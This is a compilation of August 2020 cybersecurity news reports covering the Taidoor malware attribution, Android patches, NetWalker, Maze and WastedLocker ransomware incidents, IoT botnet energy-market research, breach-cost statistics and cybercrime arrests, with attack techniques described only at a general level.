The U.S. Cyber Command has also uploaded four TAIDOOR samples to the repository VirusTotal.
US government agencies published the Malware Analysis Report MAR-10292089-1.v1 (AR20-216A) that includes technical details of the malicious code, such as indicators of compromise (IOCs) and YARA rules for each of sample analyzed by the experts.
“FBI has high confidence that Chinese government actors are using malware variants in conjunction with proxy servers to maintain a presence on victim networks and to further network exploitation. CISA, FBI, and DoD are distributing this MAR to enable network defense and reduce exposure to Chinese government malicious cyber activity.” reads Malware Analysis Report MAR-10292089-1.v1.
“This MAR includes suggested response actions and recommended mitigation techniques. Users or administrators should flag activity associated with the malware and report the activity to the Cybersecurity and Infrastructure Security Agency (CISA) or the FBI Cyber Watch (CyWatch), and give the activity the highest priority for enhanced mitigation.”
In July, US Justice Department accused two Chinese hackers of stealing trade secrets from companies worldwide and targeting firms developing a COVID-19 vaccine. In May, the FBI and CISA also warned cyber attacks coordinated by Beijing and attempting to steal COVID-19 information from US health care, pharmaceutical, and research industry sectors.
The CISA agency provides recommendations for system administrators and owners to enhance the level of security of their organizations:
Maintain up-to-date antivirus signatures and engines.
Keep operating system patches up-to-date.
Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
Enforce a strong password policy and implement regular password changes.
Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
Disable unnecessary services on agency workstations and servers.
Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
Scan all software downloaded from the Internet prior to executing.
Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Google Patches Over 50 Vulnerabilities in Android With August 2020 Updates
5.8.2020 Android Securityweek
Google on Monday announced the August 2020 security updates for the Android operating system, with patches for a total of more than 50 vulnerabilities.
According to Google, the most serious flaw patched this month is a high-severity issue in the Framework component that can be exploited by a remote attacker to execute arbitrary code in the context of an unprivileged process using a malicious file.
“The severity assessment is based on the effect that exploiting the vulnerability would possibly have on an affected device, assuming the platform and service mitigations are turned off for development purposes or if successfully bypassed,” Google noted.
The 2020-08-01 security patch level addresses 14 high-severity vulnerabilities in the Framework, Media Framework, and System components.
The most serious Media Framework and System flaws allow a malicious application to elevate privileges without any user interaction.
The 2020-08-05 security patch level fixes 40 vulnerabilities in the AMLogic, Kernel, MediaTek, and Qualcomm components of Android.
The AMLogic vulnerability patched this month allows a local attacker to execute arbitrary code with elevated permissions using a specially crafted file. In the kernel, Android developers fixed three high-severity bugs that can lead to information disclosure or privilege escalation.
In MediaTek components, there are five high-severity vulnerabilities that can be exploited for privilege escalation or to obtain information. All issues impact the multimedia processing driver.
Over 40 flaws have been patched in Qualcomm components — a majority in closed-source components. While most have been classified as high severity, half a dozen of them have been rated critical.
Google also announced that it has patched a handful of vulnerabilities that are specific to Pixel devices.
Interpol Warns of 'Alarming' Cybercrime Rate During Pandemic
5.8.2020 CyberCrime Securityweek
Global police body Interpol warned Monday of an "alarming" rate of cybercrime during the coronavirus pandemic, with criminals taking advantage of people working from home to target major institutions.
An assessment by the Lyon-based organisation found a "significant target shift" by criminals from individuals and small businesses to major corporations, governments and critical infrastructure.
"Cybercriminals are developing and boosting their attacks at an alarming pace, exploiting the fear and uncertainty caused by the unstable social and economic situation created by COVID-19," said Interpol Secretary General Juergen Stock.
"The increased online dependency for people around the world is also creating new opportunities, with many businesses and individuals not ensuring their cyberdefences are up to date," he added.
The report said cybercriminals were sending COVID-19 themed phishing emails -- which seek to obtain confidential data from users -- often impersonating government and health authorities.
Cybercriminals are increasingly using disruptive malware against critical infrastructure and healthcare institutions, it added.
In the first two weeks of April 2020, there was a rise in ramsomware attacks, in which users have to pay money to get their computer to work again.
There was also an increase in the spread of fake news and misinformation which sometimes itself conceals malware, said Interpol.
From January to April, some 907,000 spam messages, 737 incidents related to malware and 48,000 malicious URLs -– all related to COVID-19 were detected by one of Interpol's private sector partners, it said.
The agency warned the trend was set to continue and a "further increase in cybercrime is highly likely in the near future."
"Vulnerabilities related to working from home and the potential for increased financial benefit will see cybercriminals continue to ramp up their activities and develop more advanced and sophisticated" methods, it said.
Once a COVID-19 vaccine becomes available, Interpol said, "it is highly probable that there will be another spike in phishing related to these medical products as well as network intrusion and cyberattacks to steal data."
U.S. Attributes Taidoor Malware to Chinese Government Hackers
5.8.2020 BigBrothers Securityweek
A malware analysis report published on Monday by the U.S. Department of Defense, the Cybersecurity and Infrastructure Security Agency (CISA), and the FBI officially attributes a piece of malware named Taidoor to threat actors sponsored by the Chinese government.
Taidoor, also tracked by some as Taurus RAT, has been around since at least 2008. In 2012, Trend Micro reported that the malware had been used in targeted attacks aimed at government organizations in Taiwan. Taidoor was used at the time by threat actors to operate a shell on compromised devices, and download and upload files.
In 2013, FireEye published a report on Taidoor being used in cyber espionage campaigns aimed at government agencies, think tanks and companies, particularly ones with an interest in Taiwan.
While there was some evidence at the time suggesting that China was behind the attacks involving Taidoor, the U.S. government has now officially said that the malware, which it describes as a remote access trojan (RAT), is “used by Chinese government cyber actors.”
“FBI has high confidence that Chinese government actors are using malware variants in conjunction with proxy servers to maintain a presence on victim networks and to further network exploitation,” the report reads.
The United States Cyber Command has uploaded four Taidoor samples to Google’s VirusTotal service. While two of the samples are currently detected by over 30 of the 59 anti-malware engines on VirusTotal, two of them are only detected by 9 engines.
The report published by the U.S. agencies includes technical details on how the malware works, as well as information that can be used by organizations to identify and block attacks involving Taidoor.
USCYBERCOM started sharing malware samples with the cybersecurity industry in November 2018. A majority of the samples it has shared to date have been linked to North Korean threat actors, and some have been attributed to Russian and Iranian hacking groups. It appears that the Taidoor samples are the first Chinese malware samples shared by the agency.
High-Wattage IoT Botnets Can Manipulate Energy Market: Researchers
5.8.2020 IoT Securityweek
A team of researchers from the Georgia Institute of Technology has demonstrated how, in theory, a malicious actor could manipulate the energy market using a botnet powered by high-wattage IoT devices.
Most botnets are powered by devices such as routers, cameras and DVRs. However, researchers from Princeton University warned a few years ago that threat actors looking to cause disruption to an energy grid could create a botnet of high-wattage devices, such as internet-connected ovens, air conditioners, and water and space heaters, which use 1-5 kilowatts of power.
The botnet described by the Princeton researchers, named BlackIoT (MadIoT), focused on causing disruptions, including local outages and large-scale blackouts, by simultaneously switching on and off the compromised high-wattage devices. However, the attack might not always be successful in practice, especially when the power grid protection mechanisms respond effectively to the shock caused by the botnet.IoT botnets can manipulate the energy market
In the new attack method described by Georgia Tech researchers, which they have dubbed “IoT Skimmer,” the attacker uses a botnet of high-wattage devices to manipulate the electric market, either for financial profit or financial damage.
Most power markets include a day-ahead market, where participants purchase and sell electric energy with prices determined on the previous day, and a real-time market, which balances the difference between the actual demand for electricity and the day-ahead commitments.
The Georgia Tech researchers say a threat actor could manipulate the electricity market the same way financial markets can be manipulated: generate an event that causes prices to drop or rise, and buy when the price is low and sell when the price is high.
The researchers cited a report from the Federal Energy Regulatory Commission (FERC) in the United States that said there had been 16 potential market manipulation cases in 2018, with 14 of them closed without any action taken due to no evidence of manipulation being found. They also pointed to a recent attack on a British electricity market administrator.
The researchers believe that an attacker who has control of a high-wattage IoT botnet can slightly change demand in the power grid, thus impacting market prices.
One potential attacker could be a market player, which launches an attack in an effort to manipulate prices for their own profit. Another potential attacker is a state-sponsored actor, whose goal is to manipulate prices simply to cause the targeted country or targeted market players to suffer financial losses.
A nation-state attacker can obtain information on how market players are bidding — this data is publicly available — and influences real-time market prices for maximum economic loss.
The Georgia Tech researchers believe the gain of the attack is directly proportional to the number of bots within the botnet. The attack can be pulled off with as few as 50,000 bots with considerable financial impact.
The notorious IoT botnet Mirai was powered by 600,000 devices, but those were mostly low-wattage devices. However, the researchers told SecurityWeek in an interview ahead of a talk at the Black Hat cybersecurity conference, an attacker with large resources could create a botnet of high-wattage devices from scratch, by searching for vulnerabilities in the targeted IoT devices and then exploiting them in an effort to ensnare them in a botnet.
They pointed out that there are currently an estimated 30 million smart thermostats, which would give malicious actors plenty of potential targets, and the researchers anticipate that at one point in the future we will see such high-wattage botnets.
For an attack to be successful in the long term, it would have to be stealthy, and for that, the extra power consumption generated by the botnet would have to be within certain limits to avoid being detected by both the energy market and consumers whose devices are abused.
The difference between the predicted electricity load and the actual load is called the load forecasting error. If the changes generated by the attack are within the boundaries of this load forecasting error, the attack is unlikely to be detected by market operators and players.
As for avoiding detection by consumers, if the botnet turns on its devices for 100 days per year (or 8 days per month) for an average of 3 hours, the increase seen on the consumer’s bill would be of up to 7 percent, which the researchers believe is unlikely to be noticed by many users. However, this would still be enough for a significant attack.
In order to make the operation even stealthier, the threat actor could launch attacks on even fewer days, and they could turn on the compromised devices at strategic times of day (e.g. smart fridges in the middle of the day; EV chargers, ovens and dryers early in the morning). If the campaign is conducted by a market player, they could target competitors and even launch attacks that would affect them to some extent in order to throw off suspicion from themselves.
Since it would be illegal to create such a botnet and conduct real-world tests, the researchers used available data from the New York and California markets to calculate the efficiency of an attack.
For example, if a market player launches an attack, they could make an additional daily profit of $100,000 if they use a botnet of 150,000 bots — the size of the profit is directly proportional with the size of the botnet.
A state-sponsored threat actor could cause economic loss of $2 million per day with a botnet of 150,000 devices, while keeping the load profile within limits, the researchers said.

Based on their calculations, a market player could make an additional yearly profit of $24 million, while a nation-state group could cause economic damage of up to $350 million per year.
As for countermeasures against such attacks, the researchers propose the development of a real-time monitoring database that stores information on a small fraction of high-wattage IoT devices. This database would make it possible to detect potential attacks by looking for suspicious activity.
They also believe that market data should not be shared publicly — it should only be available to market players, and even they should only receive the data with a delay, not in real time.
NetWalker ransomware operators have made $25 million since March 2020
4.8.20 Ransomware Securityaffairs
NetWalker ransom 1 2 3 1 2 3 ware operators continue to be very active, according to McAfee the cybercrime gang has earned more than $25 million since March 2020.
McAfee researchers believe that the NetWalker ransomware operators continue to be very active, the gang is believed to have earned more than $25 million since March 2020.
The malware has been active at least since August 2019, over the months the NetWalker ransomware was made available through a ransomware-as-a-service (RaaS) model attracting criminal affiliates.
McAfee published a report about NetWalker’s operations, the researchers were able to track payments monitoring transactions to a pool of known Bitcoin addresses associated with the ransomware operators.
“Since 2019, NetWalker ransomware has reached a vast number of different targets, mostly based in western European countries and the US. Since the end of 2019, the NetWalker gang has indicated a preference for larger organisations rather than individuals.” reads the report. “During the COVID-19 pandemic, the adversaries behind NetWalker clearly stated that hospitals will not be targeted; whether they keep to their word remains to be seen.”
NetWalker ransomware operators have recently begun choosing affiliates specialized in targeted attacks against high-value entities in the attempt to maximize their effort with surgical operations.
High-value enterprises are expected to pay bigger ransom demands compared to small companies.
The affiliates used to deliver the threat via brute-forcing attacks on RDP servers or exploiting known vulnerabilities in VPN servers and firewalls.

The NetWalker author, who goes online with the moniker “Bugatti”, was only interested in doing business with Russian-speaking customers.
Threat actors spreading the NetWalker ransomware carried out cyber attacks that leveraged exploits in Oracle WebLogic and Apache Tomcat servers, brute-forcing RDP endpoints, and carrying out spear-phishing attacks on staff at major companies.
Last week, the FBI has issued a new security flash alert to warn of Netwalker ransomware attacks targeting U.S. and foreign government organizations. The feds are recommending victims, not to pay the ransom and reporting incidents to their local FBI field offices.
The flash alert also includes indicators of compromise for the Netwalker ransomware along with mitigations.
The FBI warns of a new wave of Netwalker ransomware attacks that began in June, the list of victims includes the UCSF School of Medicine and the Australian logistics giant Toll Group.
“As of June 2020, the FBI has received notifications of Netwalker ransomware attacks on U.S. and foreign government organizations, education entities, private companies, and health agencies by unidentified cyber actors.” reads the alert. “Netwalker became widely recognized in March 2020, after intrusions on an Australian transportation and logistics company and a U.S. public health organization. Cyber actors using Netwalker have since taken advantage of the COVID-19 pandemic to compromise an increasing number of unsuspecting victims.”
The Netwalker ransomware operators have been very active since March and also took advantage of the ongoing COVID-19 outbreak to target organizations.
The threat actors initially leveraged phishing emails delivering a Visual Basic Scripting (VBS) loader, but since April 2020, Netwalker ransomware operators began exploiting vulnerable Virtual Private Network (VPN) appliances, user interface components in web apps, or weak passwords of Remote Desktop Protocol connections to gain access to their victims’ networks.
Recently the Netwalker ransomware operators were looking for new collaborators that can provide them with access to large enterprise networks.
“Two of the most common vulnerabilities exploited by actors using Netwalker are Pulse Secure VPN (CVE-2019-11510) and Telerik UI (CVE-2019-18935).” continues the alert. “Once an actor has infiltrated a network with Netwalker, a combination of malicious programs may be executed to harvest administrator credentials, steal valuable data, and encrypt user files. In order to encrypt the user files on a victim network, the actors typically launch a malicious PowerShell script embedded with the Netwalker ransomware executable.”
The analysis of the transactions related bitcoin addresses involved in the Netwalker ransomware operations, McAfee observed 2,795 bitcoins being transferred between wallets operated by the gang between March 1st, 2020, and July 27th,2020.
“The total amount of extorted bitcoin that has been uncovered by tracing transactions to these NetWalker related addresses is 2795 BTC between 1 March 2020 and 27 July 2020. By using historic bitcoin to USD exchange rates, we estimate a total of 25 million USD was extorted with these NetWalker related transactions,” continues the McAfee’s report.
“Even though we do not have complete visibility into the BTC flow before NetWalker started ramping up, one thing is certain, this quarter alone it has been highly successful at extorting organisations for large amounts of money.”
In order to force the victims into paying the ransom, the gang set up a leak site where it publishes the data of the victim that refuse to pay. This tactic is becoming very common in the cybercrime ecosystem and many companies decided to pay to avoid having their name listed on the site and their data leaked online.
McAfee also shared YARA rules for the threat along with Indicators of Compromise and MITRE ATT&CK Techniques.
Maze Ransomware operators published data from LG and Xerox
4.8.20 Ransomware Securityweek
Maze ransomware operators published internal data from LG and Xerox after the company did not pay the ransom.
Ransomware crews are very active during these months, Maze ransomware operators have published tens of GB of internal data allegedly stolen from IT giants LG and Xerox following failed extortion attempts.
Maze ransomware operators published 50.2 GB from LG’s network and 25.8 GB from Xerox.
In June, researchers at threat intelligence firm Cyble discovered a data leak of LG Electronics published by Maze ransomware operators.
As usual, the Maze ransomware operators threaten the victims to pay the ransom to avoid their data being leaked online. A few days ago the group released a press release in which they warned the companies to not try to recover their files from their backup, it also announced the forthcoming LG Electronics data leak.
At the time, the Maze ransomware operators only released three screenshots as proof of the data breaches on the Maze ransomware leak site:
Researchers from ZDNet who analyzed the leaked data confirmed that it included source code for the firmware of various LG products, including phones and laptops.
“In an email in June, the Maze gang told ZDNet that they did not execute their ransomware on LG’s network, but they merely stole the company’s proprietary data and chose to skip to the second phase of their extortion attempts.” read a Maze’s statement reported by ZDNet.
“We decided not to execute [the] Maze [ransomware] because their clients are socially significant and we do not want to create disruption for their operations, so we only have exfiltrated the data,” the Maze gang told ZDNet via a contact form on their leak site.
Maze ransomware operators have also breached the systems of the Xerox Corporation and stolen files before encrypting them.
The company did not disclose the cyberattack, but early June the Maze ransomware operators published some screenshots that showed that a Xerox domain has been encrypted. One screenshot showed that hosts on “eu.xerox.net,” managed by Xerox Corporation, was hacked.
Another screenshot demonstrated that the ransomware operators were in the Xerox network till June 25th, 2020.
Xerox Corporation is an American corporation that sells print and digital document products and services in more than 160 countries. The company declared over $1.8 billion in revenue in Q1 2020 and has 27,000 employees across the globe. It’s currently tracking at 347 of the Fortune 500 list.
On June 24, Maze ransomware operators included Xerox in the list of the victims published on their leak site.
Anyway, it is still unclear the extent of the attack, what internal systems have been encrypted by Maze gang and which files have been exfiltrated.
Experts from threat intelligence company Bad Packets speculated that both company were hacked by exploiting the known CVE-2019-19781 vulnerability in Citrix ADC servers they were running. Bad Packets experts discovered that both organizations were running unpatched servers that could have been the entry point of the attackers.
In the past months Maze Ransomware gang breached the US chipmaker MaxLinear and Threadstone Advisors LLP, a US corporate advisory firm specialising in mergers ‘n’ acquisitions.
Maze operators were very active during the past months, they have also stolen data from US military contractor Westech and the ST Engineering group, and they have released credit card data stolen from the Bank of Costa Rica (BCR) threatening to leak other lots every week.
Previous victims of the ransomware gang include IT services firms Cognizant and Conduent.
French Trial Ordered for Alleged Russian Bitcoin Fraudster
4.8.20 BigBrothers Securityweek
A judge in Paris has ordered a French trial for Alexander Vinnik, a Russian suspected of money laundering on the bitcoin exchange BTC-e, also wanted by Washington and Moscow, his lawyer and other sources told AFP.
Vinnik was extradited to France in January from Greece, where he had been arrested on an American warrant in 2017.
Vinnik allegedly operated the BTC-e exchange until his arrest at the northern Greek tourist resort of Halkidiki, which set off a three-way extradition tussle between the United States, France and Russia.
A US indictment accuses him of 21 charges ranging from identity theft and facilitating drug trafficking to money laundering.
French authorities, meanwhile, accuse him of defrauding more than 100 people in six cities between 2016 and 2018.
Vinnik has denied the charges and has sought an extradition to Russia, where he is wanted on lesser fraud charges involving just 9,500 euros ($11,000).
But a judge has ruled that Vinnik will stand trial in France for extortion, aggravated money laundering, criminal association, and fraudulently accessing and modifying data in data processing systems, a source close to the case told AFP.
The victims, according to prosecutors, are individuals, local authorities and companies.
His lawyer, Ariane Zimra, complained that the defence team had not been given a chance to present facts before the decision was taken to order a trial for his client.
BTC-e, founded in 2011, became one of the world's largest and most widely used digital currency exchanges.
But according to the US indictment, BTC-e is also suspected of playing a major role in online extortion and other cyber-crimes.
France opened a probe in 2016 after victims of the "Locky" ransomware filed a complaint.
Investigators said they found evidence to link the software, which blocks and encrypts data and releases it only on payment of a ransom, to Vinnik.
Some 135 million euros are believed to be involved in France.
The US Treasury Department has already fined BTC-e $110 million for "wilfully violating" anti-money laundering laws.
Vinnik himself has been ordered to pay $12 million.
US Government Warns of a New Strain of Chinese 'Taidoor' Virus
4.8.20 BigBrothers Thehackernews
Intelligence agencies in the US have released information about a new variant of 12-year-old computer virus used by China's state-sponsored hackers targeting governments, corporations, and think tanks.
Named "Taidoor," the malware has done an 'excellent' job of compromising systems as early as 2008, with the actors deploying it on victim networks for stealthy remote access.
"[The] FBI has high confidence that Chinese government actors are using malware variants in conjunction with proxy servers to maintain a presence on victim networks and to further network exploitation," the US Cybersecurity and Infrastructure Security Agency (CISA), the Federal Bureau of Investigation (FBI), and the Department of Defense (DoD) said in a joint advisory.
The US Cyber Command has also uploaded four samples of the Taidoor RAT on the public malware repository VirusTotal to let 50+ Antivirus companies check the virus's involvement in other unattributed campaigns.
However, the malware itself is not new. In an analysis by Trend Micro researchers in 2012, the actors behind Taidoor were found to leverage socially engineered emails with malicious PDF attachments to target the Taiwanese government.
Calling it a "constantly evolving, persistent threat," FireEye noted significant changes in its tactics in 2013, wherein "the malicious email attachments did not drop the Taidoor malware directly, but instead dropped a 'downloader' that then grabbed the traditional Taidoor malware from the Internet."
Then last year, NTT Security uncovered evidence of the backdoor being used against Japanese organizations via Microsoft Word documents. When opened, it executes the malware to establish communication with an attacker-controlled server and run arbitrary commands.
According to the latest advisory, this technique of using decoy documents containing malicious content attached to spear-phishing emails hasn't changed.
"Taidoor is installed on a target's system as a service dynamic link library (DLL) and is comprised of two files," the agencies said. "The first file is a loader, which is started as a service. The loader (ml.dll) decrypts the second file (svchost.dll), and executes it in memory, which is the main Remote Access Trojan (RAT)."
In addition to executing remote commands, Taidoor comes with features that allow it to collect file system data, capture screenshots, and carry out file operations necessary to exfiltrate the gathered information.
CISA recommends that users and administrators keep their operating system patches up-to-date, disable File and Printer sharing services, enforce a strong password policy, and exercise caution when opening email attachments.
Garmin Pays Up to Evil Corp After Ransomware Attack — Reports
4.8.20 Ransomware Threatpost
The ransom for the decryptor key in the WastedLocker attack could have topped $10 million, sources said.
Garmin, the GPS and aviation tech specialist, reportedly negotiated with Evil Corp for an decryption key to unlock its files in the wake of a WastedLocker ransomware attack.
The attack, which started on July 23, knocked out Garmin’s fitness-tracker services, customer-support outlets and commercial aviation offerings such as flight-plan filing, account-syncing and database-concierge capabilities. Garmin officially confirmed a cyberattack to Threatpost (and later in a web post), but declined to explain the specific cause.
However, sources reportedly shared photos with BleepingComputer of a Garmin computer with encrypted files with the .garminwasted extension on each file’s name. That indicated that WastedLocker was the malware involved. Soon, the company’s systems started coming back online, and as of Monday Garmin said its services are now fully restored.
BleepingComputer also said it obtained a copy of the working decryptor from the Garmin IT department with a time stamp of July 25, and that the original ransom amount requested was $10 million. Sky News meanwhile reported that the device-maker paid the ransom to Evil Corp, the gang behind the ransomware, via a ransomware-negotiation business called Arete IR.
If Garmin did indeed pay the ransom, the company could be in hot water from a legal perspective. The U.S. Treasury Department in December issued sanctions against Evil Corp, which state that “U.S. persons are generally prohibited from engaging in transactions” with Evil Corp or any of its individual members.
Evil Corp’s previous schemes involved capturing banking credentials with the Dridex banking trojan and then making unauthorized electronic funds transfers from unknowing victims’ bank accounts. Money mules would then receive these stolen funds into their bank accounts, and transport the funds overseas. Multiple companies have been targeted by Dridex, costing them millions of dollars; victims included two banks, a school district, a petroleum business, building materials supply company and others.
As a result, the U.S. authorities are offering up $5 million for information leading to the arrest of Evil Corp leader Maksim V. Yakubets, 32, of Russia, who goes under the moniker “aqua.”
Garmin has declined to comment on any of the investigative findings regarding the ransom or the decryptor.
“In organizations, one method to avoid paying is to assess whether their backups are available and not corrupted or deleted by cybercriminals,” James McQuiggan, security awareness advocate at KnowB4, said via email. “It’s crucial within an organization’s cybersecurity program to have a backup policy. This policy needs to include the planning and testing of backups regularly to determine their integrity. If the backup restoration process fails, it can mean additional risk to the organization’s revenue and reputation due to the downtime. Backups are just one part of a ransomware mitigation plan. Examining the root cause of most ransomware attacks is determined either to be a phishing attack or through vulnerable and unpatched systems.”
WastedLocker: A Look Inside
Kaspersky researcher Fedor Sinitsyn, in a recent post, said that there has been an increase in the use of WastedLocker in the first half of this year. In his technical analysis, the researcher highlighted several noteworthy features in the WastedLocker ransomware.
For one, it has a command line interface that attackers can use to control the way it operates; they can specify specific directories to target, and prioritize which sets of files are encrypted first. The CLI also allows attackers to encrypt files on specified network resources.
WastedLocker also features a bypass for User Account Control (UAC) on Windows machines, which is a security check meant to prevent malicious privilege escalation. If a program seeks to elevate privileges in order to function, a pop-up prompt will ask, “Do you want to allow the following program to make changes to this computer?” Device-owners or administrators can choose yes or no; but users that have been assigned a standard user access token will be prompted to enter admin credentials.
To get around this, WastedLocker can silently elevate its privileges using a known bypass technique, Sinitsyn said: “[This] sequence of actions results in WastedLocker being relaunched from the alternate [Windows NT file system (NTFS)] stream with elevated administrative privileges without displaying the UAC prompt.”
On the crypto front, WastedLocker uses a combination of AES and a publicly available reference implementation of an RSA algorithm named “rsaref,” according to the researcher, which is also seen elsewhere with other ransomwares. Also, it applies an MD5 hash of the original content of each encrypted file, which is used during decryption to ensure the correctness of the procedure.
“For each processed file, WastedLocker generates a unique 256 bit key and a 128 bit IV which will be used to encrypt the file content using the AES-256 algorithm in CBC mode,” he explained. “The AES key, IV and the MD5 hash of the original content, as well as some auxiliary information, are encrypted with a public RSA key embedded in the trojan’s body. The sample under consideration contains a 4096-bit public RSA key.”
The result of RSA encryption is Base64 encoded and saved in a new file with the extension .garminwasted_info, he added – and unusually, a new info file is created for each of the victim’s encrypted files.
“This is a rare approach that was previously used by the BitPaymer and DoppelPaymer trojans,” Sinitsyn said. “This WastedLocker sample we analyzed is targeted and crafted specifically to be used in this particular attack. It uses a ‘classic’ AES+RSA cryptographic scheme which is strong and properly implemented, and therefore the files encrypted by this sample cannot be decrypted without the threat actors’ private RSA key.”
To prevent ransomware attacks, users should maintain up-to-date OS and application versions; prevent Remote Desktop Protocol access via the internet and improve end-user awareness of these kinds of threats, he concluded, echoing McQuiggan.
“The Garmin incident is the next in a series of targeted attacks on large organizations involving crypto-ransomware,” Sinitsyn said. “Unfortunately, there is no reason to believe that this trend will decline in the near future.”
Reading the 2020 Cost of a Data Breach Report
4.8.20 Incindent Securityaffairs
2020 Cost of a Data Breach Report: the global total cost of a data breach averaged $3.86 million in 2020, down about 1.5% from the 2019 study.
Every year, I write about the annual report published by the Ponemon Institute on the cost of a data breach, it is a very interesting study that explores the economic impact of a “data breach.”
This year the researchers analyzed 524 breaches that occurred between August 2019 and April 2020, in organizations of all sizes, across 17 geographies and 17 industries.
According to the 2020 Cost of a Data Breach Report, the global total cost of a data breach averaged $3.86 million in 2020, down about 1.5% from the 2019 study. Victim organizations The average time to identify and contain a data breach was 280 days in the 2020 study, quite identical to 2019 (279).
This year, the experts analyzed the impact of vulnerability testing and red team testing on the cost of a data breach and discovered that conducting red team testing could allow reducing average costs of about $243,000, while conducting vulnerability testing could allow reducing costs of about $173,000.
The report for the first time explores the cost impact of remote work and the security skills shortage.
“Organizations with remote work arrangements cited costs that were nearly $137,000 higher than the global average of $3.86 million, while organizations estimated that the security skill shortage increased costs by an average of $257,000 compared to the global average.” reads the post published by IBM that introduces the report.
For the first time, the report goes deep into analyzing the per-record cost of a data breach based on the type of records involved. The experts pointed out that the customer personally identifiable information (PII) was the most expensive type of record. The customer PII records have a cost of an average $150 per lost or stolen record, followed by intellectual property records ($147), anonymized customer records ($143) or employee PII ($141). Unfortunately, customer PII was present in 80% of the incident analyzed.
52% of data breaches observed in 2020 were caused by malicious attacks.
The analysis of the attack vectors revealed that most prominent ones were compromised credentials (19% of malicious breaches), cloud misconfiguration (19%) and vulnerabilities in third-party software (16%).
For the first time, the report analyzed the cost of breaches involving destructive malware, experts estimated that the average destructive malware breach cost $4.52 million and the average ransomware breach cost $4.44 million. The overall average cost of a malicious breach was $4.27 million.
You can explore the impacts of these cost factors and more – some that amplify costs and others that mitigate costs – using the interactive cost calculator that is a companion to this year’s report. You can register to access the full calculator to see the estimated impact of 25 cost factors on the average cost of a data breach in 17 geographies and 14 industries.See the 2020 Cost of a Data Breach report and calculator.
Another novelty for the 2020 Cost of a Data Breach Report is represented in the analysis of data breach based on the type of attacker.
Most of the malicious breach was caused by financially motivated threat actors (53%), followed by nation-state actors (13%) and hacktivist threat actors (13%). According to the experts, the average cost of a breach was higher for state-sponsored breaches ($4.43 million) and hacktivist breaches ($4.28 million) than financially motivated breaches ($4.23 million).
Let me suggest reading the full Cost of a Data Breach Report, which contains a lot of interesting data. IBM Security also implements an interactive calculator, a global map and other tools for exploring the data for insights and recommendations.
Belarussian authorities arrested GandCrab ransomware distributor
4.8.20 Ransomware Securityaffairs
Last week, the Minister of Internal Affairs of Belarus announced the arrest of a 31-year-old man that is accused of distributing the infamous GandCrab ransomware.
Last week, the Minister of Internal Affairs of Belarus announced the arrest of a man on charges of distributing the infamous GandCrab ransomware.
The arrest is the result of an investigation conducted with help from law enforcement from the UK and Romania.
The authorities did not reveal the name of the man, they arrested him in Gomel (Belarus). He had no previous criminal records at the time of the arrest, but it is known to be a member of a cybercrime forum to become an affiliate for the GandCrab ransomware operation.
He allegedly subscribed the GandCrab ransomware-as-a-service to create his own version of the malware and spread it running a spam campaign.
The GandCrab ransomware-as-a-service first emerged from Russian crime underground in early 2018.
The GandCrab was advertised in the Russian hacking community, researchers from LMNTRIX who discovered it noticed that authors was leveraging the RIG and GrandSoft exploit kits to distribute the malware.
As usually happen for Russian threat actors, members cannot use the ransomware to infect systems in countries in the former Soviet Republics that now comprise the Commonwealth of Independent States.
Below some interesting points from the first advertisement for this threat:
Prospective buyers are asked to join the ‘partner program’, in which profits from the ransomware are split 60:40
Large’ partners are able to increase their percentage of proceeds to 70 per cent
As a Ransomware-as-a-service offering, technical support and updates are offered to ‘partners’
Partners are prohibited from targeting countries in the Commonwealth of Independent States (Azerbaijan, Armenia, Belarus, Kazakhstan, Kyrgyzstan, Moldova, Russia, Tajikistan, Turkmenistan, Uzbekistan and Ukraine) – violating this rule results in account deletion
Partners must apply to use the ransomware, and there is a limited amount of ‘seats’ available.” reads the translation of the ad.
The operators behind the GandCrab RaaS offer they platform maintaining 40% of the ransom, the percentage is reduced for large partners.
Once infected, if the victim does not pay on time, he will have to pay a double ransom.
The authors of the GandCrab RaaS also offers technical support and updates to its members, they also published a video tutorial that shows how the ransomware is able to avoid antivirus detection.
The RaaS implements a user-friendly admin console, which is accessible via Tor Network, to allow malware customization (i.e. ransom amount, individual bots and encryption masks)
According to Belarussian authorities, the man infected more than 1,000 computers with his customized variant of GandCrab, but is not known how many victims paid the ransom. He was demanding the payment of around $1,200 worth of Bitcoin.
Officials believe that the man infected computers in more than 100 countries, most of them in India, the US, Ukraine, the UK, Germany, France, Italy, and Russia. GandCrab made more than 54,000 victims across the world, including 156 in Belarus, officials said.
Authorities also added that the man was involved in the distribution of cryptominers and wrote malware for other users on the same hacking forums.
The GandCrab Ransomware-as-a-Service shut down operations in June 2019 and told affiliates to stop distributing the ransomware. The authors of the ransomware are still unknown and are at large.
Security researchers Damian and David Montenegro, who follow the evolution of the GandCrab since its appearance, the GandCrab operators announced their decision of shutting down their operation in a post in popular hacking forums:
The operators revealed they have generated more than $2 billion in ransom payments, earning on average of $2.5 million dollars per week. The operators revealed to have earned a net of $150 million that now have invested in legal activities.
Havenly discloses data breach, 1.3M accounts available online
4.8.20 Incindent Securityaffairs
Havenly, a Denver-Based company, that realized an interior designer marketplace has disclosed a data breach that impacted 1.3 million users.
The US-based interior design web site Havenly has disclosed a data breach after the known threat actor ShinyHunters has leaked for free the databases of multiple companies on a hacker forum.
